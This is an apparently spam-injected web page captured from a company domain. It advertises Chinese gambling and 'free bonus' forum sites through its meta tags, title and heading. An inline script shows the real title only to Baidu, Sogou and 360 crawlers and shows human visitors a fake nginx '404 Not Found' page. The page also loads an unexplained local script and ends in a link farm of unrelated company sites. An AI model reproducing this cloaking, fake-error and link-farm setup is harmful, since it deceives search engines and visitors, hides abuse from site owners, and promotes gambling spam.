

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.patelgroups.com/site/default.aspx?PageType=3&ModuleInstanceID=18444&ViewID=C9E0416E-F0E7-4626-AA7B-C14D59F72F85&RenderLoc=0&FlexDataID=32871&PageID=1&Comments=true
body_size: 1216
content:
<html lang="zh-CN">
<head><meta name="description" content="&#x2605;&#x767d;&#x83dc;&#x8d44;&#x6e90;&#x7f51;,&#x767d;&#x83dc;&#x5bfc;&#x822a;&#x5927;&#x5168;,&#x83dc;&#x56ed;&#x5b50;&#x8bba;&#x575b;&#x514d;&#x8d39;&#x5f69;&#x91d1;,51&#x767d;&#x83dc;&#x7f51;&#x5f69;&#x91d1;&#x8bba;&#x575b;&#x2605;" /><meta name="keywords" content="&#x767d;&#x83dc;&#x8d44;&#x6e90;&#x7f51;,&#x767d;&#x83dc;&#x5bfc;&#x822a;&#x5927;&#x5168;,&#x83dc;&#x56ed;&#x5b50;&#x8bba;&#x575b;&#x514d;&#x8d39;&#x5f69;&#x91d1;,51&#x767d;&#x83dc;&#x7f51;&#x5f69;&#x91d1;&#x8bba;&#x575b;" /><title>&#x767d;&#x83dc;&#x8d44;&#x6e90;&#x7f51;-&#x767d;&#x83dc;&#x5bfc;&#x822a;&#x5927;&#x5168;-&#x83dc;&#x56ed;&#x5b50;&#x8bba;&#x575b;&#x514d;&#x8d39;&#x5f69;&#x91d1;-51&#x767d;&#x83dc;&#x7f51;&#x5f69;&#x91d1;&#x8bba;&#x575b;</title>
<meta id="WebViewport" name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no, viewport-fit=cover, shrink-to-fit=no"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='404 Not Found'}</script>
</head>
<body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="https://www.patelgroups.com"><h1>&#x767d;&#x83dc;&#x8d44;&#x6e90;&#x7f51;-&#x767d;&#x83dc;&#x5bfc;&#x822a;&#x5927;&#x5168;-&#x83dc;&#x56ed;&#x5b50;&#x8bba;&#x575b;&#x514d;&#x8d39;&#x5f69;&#x91d1;-51&#x767d;&#x83dc;&#x7f51;&#x5f69;&#x91d1;&#x8bba;&#x575b;</h1></a ></nav>
<script src="/js/zhuan3.js" type="text/javascript"></script>
<center><h1>404 Not Found</h1></center>
<hr><center>nginx</center>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<style>#frend_list a { color:#042ef9 }</style><span id='frend_list' style='display: block;text-align: center;height: 40px;line-height: 40px;text-decoration: none;font-size: 14px;'>友情链接：<a target='_blank' href='https://www.grtcut.com'>上海净信实业发展有限公司</a><span> | </span><a target='_blank' href='https://www.yansyuan.com'>光电科技_淮安展德光电科技有限公司</a><span> | </span><a target='_blank' href='https://www.taijics.com'>江苏诚功阀门科技有限公司</a><span> | </span><a target='_blank' href='https://www.jiuyuanfood.com'>杭州三利机电有限公司</a><span> | </span><a target='_blank' href='https://www.xiamenlunbo.com'>无锡臣力粉体设备有限公司</a><span> | </span><a target='_blank' href='https://www.whwwsd.com'>雷迪埃Radiall-致力于创新互连解决方案</a><span> | </span><a target='_blank' href='https://www.isuibe.com'>上海和泰仪器有限公司</a><span> | </span><a target='_blank' href='https://www.chinacaigo.com'>珠海市信息工程有限公司</a><span> | </span><a target='_blank' href='https://www.njulhy.com'>广东唐鼎建设有限公司</a><span> | </span><a target='_blank' href='https://www.fjkaixinyou.com'>山东万泰教学设备有限公司</a></span></body>
</html>
